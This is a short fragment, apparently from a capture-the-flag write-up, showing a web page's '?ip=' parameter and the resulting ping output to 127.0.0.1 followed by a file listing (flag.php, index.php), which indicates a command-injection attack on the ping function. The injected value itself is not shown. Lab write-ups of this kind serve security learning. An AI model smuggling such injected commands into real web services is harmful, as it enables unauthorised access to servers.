 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.030 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.039 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.040 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.052 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.030/0.040/0.052 ms
flag.php
index.php